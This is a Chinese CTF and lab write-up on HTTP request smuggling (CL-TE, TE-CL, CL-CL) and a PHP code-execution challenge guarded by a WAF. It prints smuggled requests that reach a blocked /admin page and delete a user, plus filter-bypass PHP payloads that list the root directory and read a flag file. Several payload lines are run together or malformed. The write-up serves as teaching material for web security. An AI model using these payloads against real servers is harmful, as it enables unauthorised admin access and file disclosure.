本文转自先知社区:https://xz.aliyun.com/t/6631
前言:
最近参加了一次线上赛,发现其中有一道web题蛮有意思,之前是一道国赛题的,这次是加了点WAF,但当时没有仔细学习过HTTP协议和HTTP走私协议,所以也就没有绕过WAF,这次就来弥补这个遗憾
HTTP/1.1协议
定义:
HTTP(超文本传输协议):一种无状态的、应用层的、以请求/应答方式运行的协议,它使用可扩展的语义和自描述消息格式,与基于网络的超文本信息系统灵活的互动
HTTP协议工作于客户端-服务端架构之上。浏览器作为HTTP客户端通过URL向HTTP服务端即WEB服务器发送所有请求。Web服务器根据接收到的请求后,向客户端发送响应信息。

之前对于HTTP协议的理解就仅限于此,但在了解HTTP请求走私后,发现其实HTTP并没有这么简单
客户端和服务器之间进行http请求时,请求和响应都是一个数据包,它们之间是需要一个传输的通道的所以会先创建tcp连接,只有当tcp连接之后,才能发送http请求
TCP三次握手
在创建过程当中,三次握手就是代表着有三次网络传输,客户端发送一次,然后服务端返回一次,然后客户端再发送一次,这个时候才创建了tcp连接,然后才能去发送http请求
而HTTP1.0协议和HTTP1.1协议之所以不同,一部分也在于此:
在HTTP1.0里面,这个连接是在http请求创建的时候,就去创建这个tcp连接,然后连接创建完之后,请求发送过去,服务器响应之后,这个tcp连接就关闭了
在HTTP1.1协议中,可以用Keep-Alive方法去申明这个连接可以一直保持,那么第二个http请求就没有三次握手的开销,而且相较于HTTP1.0,HTTP1.1有了Pipeline,客户端可以像流水线一样发送自己的HTTP请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。
除此之外,这次对HTTP协议属性也有了更全面的了解
HTTP属性
状态码
200 OK //客户端请求成功400 Bad Request //客户端请求有语法错误,不能被服务器所理解401 Unauthorized //请求未经授权,这个状态代码必须和WWW-Authenticate报头域一起使用403 Forbidden //服务器收到请求,但是拒绝提供服务404 Not Found //请求资源不存在,eg:输入了错误的URL500 Internal Server Error //服务器发生不可预期的错误503 Server Unavailable //服务器当前不能处理客户端的请求,一段时间后可能恢复正常
请求头
Accept:表示浏览器支持的MIME类型Accept-Encoding:浏览器支持的压缩类型Accept-Language浏览器支持的语言类型,并且优先支持靠前的语言类型Connection当浏览器与服务器通信时对于长连接如何进行处理:close/keep-aliveCookie向服务器返回cookie,这些cookie是之前服务器发给浏览器的Host:请求的服务器URLUser-Agent:用户使用的客户端的一些必要信息,比如操作系统、浏览器及版本、浏览器渲染引擎等。判断是否为ajax请求如果没有该属性则说明为传统请求
响应头
Server,服务端所使用的Web服务名称,如:Server:Apache/1.3.6(Unix)。Set-Cookie:服务器向客户端设置的Cookie。Last-Modified,服务器通过这个域告诉客户端浏览器,资源的最后修改时间。Location:重定向用户到另一个页面,比如身份认证通过之后就会转向另一个页面。这个域通常配合302状态码使用。Content-Length:body部分的长度(单位字节)。
HTTP请求走私
产生原因
为了提升用户的浏览速度,提高使用体验,减轻服务器的负担,很多网站都用了CDN加速服务,最简单的加速服务,就是在源站的前面加上一个具有缓存功能的反向代理服务器,用户在请求某些静态资源时,直接从代理服务器中就可以获取到,不用再从源站所在服务器获取。这就有了一个很典型的拓扑结构

反向代理服务器与后端的源站服务器之间,会重用TCP链接,因为代理服务器与后端的源站服务器的IP地址是相对固定,不同用户的请求通过代理服务器与源站服务器建立链接,所以就顺理成章了
但是由于两者服务器的实现方式不同,如果用户提交模糊的请求可能代理服务器认为这是一个HTTP请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分就是走私的请求了,这就是HTTP走私请求的由来。

HTTP请求走私漏洞的原因是由于HTTP规范提供了两种不同方式来指定请求的结束位置,它们是Content-Length标头和Transfer-Encoding标头,Content-Length标头简单明了,它以字节为单位指定消息内容体的长度,例如:
POST / HTTP/1.1Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.netUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Cookie: session=5n2xRNXtAYM9teOEn3jSkEDDabLe0Qv8Content-Length: 35a=11
Transfer-Encoding标头用于指定消息体使用分块编码(Chunked Encode),也就是说消息报文由一个或多个数据块组成,每个数据块大小以字节为单位(十六进制表示) 衡量,后跟换行符,然后是块内容,最重要的是:整个消息体以大小为0的块结束,也就是说解析遇到0数据块就结束。如:
POST / HTTP/1.1Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.netContent-Type: application/x-www-form-urlencodedTransfer-Encoding: chunkedba=110
其实理解起来真的很简单,相当于我发送请求,包含Content-Length,前端服务器解析后没有问题发送给后端服务器,但是我在请求时后面还包含了Transfer-Encoding,这样后端服务器进行解析便可执行我写在下面的一些命令,这样便可以绕过前端的waf。
四种常见走私请求
CL不为0的GET请求
假设前端代理服务器允许GET请求携带请求体,而后端服务器不允许GET请求携带请求体,它会直接忽略掉GET请求中的Content-Length头,不进行处理。这就有可能导致请求走私。
CL-CL
假设中间的代理服务器和后端的源站服务器在收到类似的请求时,都不会返回400错误,但是中间代理服务器按照第一个Content-Length的值对请求进行处理,而后端源站服务器按照第二个Content-Length的值进行处理,这样便有可能引发请求走私。
CL-TE
所谓CL-TE,就是当收到存在两个请求头的请求包时,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头。
TE-CL
所谓TE-CL,就是当收到存在两个请求头的请求包时,前端代理服务器处理Transfer-Encoding这一请求头,而后端服务器处理Content-Length请求头。
实验实战
在这个网络环境中,前端服务器负责实现安全控制,只有被允许的请求才能转发给后端服务器,而后端服务器无条件的相信前端服务器转发过来的全部请求,对每个请求都进行响应
CL-TE绕过前端服务器安全控制
实验环境
实验目的是让我们获取admin权限并删除用户carlos

直接访问
/admin,会返回提示Path /admin is blocked,应该是前端服务器限制了,提示了这关实验属于CL-TE,那就用这种方法来做
POST / HTTP/1.1Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.netUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Cookie: session=5n2xRNXtAYM9teOEn3jSkEDDabLe0Qv8X-Forwarded-For: 8.8.8.8Upgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 38Transfer-Encoding: chunked0GET /admin HTTP/1.1foo: bar
上面已经了解后端服务器无条件的相信前端服务器转发过来的全部请求,所以Content-Length: 38先绕过前端服务器,而后端服务器检测出Transfer-Encoding: chunked并执行,到下面的0便结束,但后面还有GET /admin HTTP/1.1,后端服务器会认为这是下一个请求,所以如果我们继续请求,后端服务器便会解析这个请求,从而达到我们查看admin目录的目的
但这里我尝试很多次也没有出现admin目录,但是大师傅确实是这样做就能绕过的,这点就先不深究了,就先了解攻击的具体方法
(参考大师傅的图片)师傅博客HTTP协议攻击之走私请求

出现这段话,提示以管理员身份访问或者在本地登录才可以访问
/admin,那就添加一个Host: localhost请求头
那接下来就来删除用户,只需对
/admin/delete?username=carlos进行请求即可
PS:这里不成功就多请求几次,但我请求好多次都没有成功,但是攻击原理没有错,只能搬下师傅图片,大佬勿喷。
使用TE-CL绕过前端服务器安全控制
实验环境
我们已经知道当收到存在两个请求头的请求包时,前端代理服务器处理Transfer-Encoding这一请求头,而后端服务器处理Content-Length请求头。

POST / HTTP/1.1Host: ac491fe91ef65e09807a0dad006b002f.web-security-academy.netUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Cookie: session=eqdBic2TizWiC3INHEQsWxwcMrrW6DAqContent-Length: 96Transfer-Encoding: chunkedaaGET /admin//delete?username=carlos HTTP//1.1Host: localhost0
这里前端服务器先处理Transfer-Encoding: chunked,一直到0,认为是读取完毕了,此时这个请求对代理服务器来说是一个完整的请求,然后转发给后端服务器,后端服务器对Content-Lengrh进行处理,当读取到aa时,就认为这个请求已经结束了,后面的数据就认为是另一个请求了,我们再次请求会便会执行这个请求GET /admin//delete?username=carlos HTTP//1.1,其他的操作就和CL-TE一样
其他方法攻击也只需要理解其原理,便可以使用,接下来就通过这次的题来实践一下
题目实践
这次线下赛的题是改编自国赛love_math,与之前的稍微有些不同,没有了长度限制,添加了前端waf

很明显是命令执行,但不能包含空格、制表符、换行、单双引号、反引号、
[]、$,由于单双引号被禁用,我们无法从函数名中提取字符串,所以只能通过从函数的返回结果中获取。
翻阅文档查道base_convert函数

简单测试下,发现确实可以执行,
base_convert("phpinfo",36,10);将36进制转换为10进制,然后将10进制转换为36进制那么就可以构造出来phpinfo()
这是师傅们的payload:
base_convert(2146934604002,10,36(hex2bin(dechex(47)).base_convert(25254448,10,36))涉及到三个函数,dechex()将10进制转16进制,而hex2bin是将16进制转char,scandir() 函数返回一个数组,其中包含指定路径中的文件和目录,这里其实有一个疑问,为什么要先转成16再从16转字符来构造构造‘/’,那干脆从一开始直接用chr函数不就行了
所以这里可以使用php函数readfile等函数读取文件
具体payload:
var_dump(scandir(chr(47)));
查看根目录下的文件,这里就涉及到我们上面所学的HTTP请求走私,因为前端设置了waf,有些字符不能包含,否则会报403,就利用请求走私的方法来进行绕过
可以利用CL-CL进行绕过
中间代理服务器按照第一个Content-Length的值对请求进行处理,而后端源站服务器按照第二个Content-Length的值进行处理,也就是说如果我们同时拥有两个Content-Length,前端和后端都各自执行一次,所以我们构造如下

最终payload:
var_dump(readfile(chr(47).base_convert(25254448,10,36)));除此之外,这道题还有另外一种方法可以解决:
我们在输入时发现num只能输入数字,输入字符无法解析
这里可以利用php的字符串解析特性绕过bypass,接下来利用chr()函数绕过特殊字符的限制来进行代码执行读flag即可
payload:
http://node3.buuoj.cn:28428/calc.php?%20num=1;var_dump(scandir(chr(47)))

calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
具体可以参考
https://www.freebuf.com/articles/web/213359.htm
HTTP协议基础(点击阅读原文做实验):http://www.hetianlab.com/expc.do?ec=ECID9d6c0ca797abec2017041814433700001
Hits: 141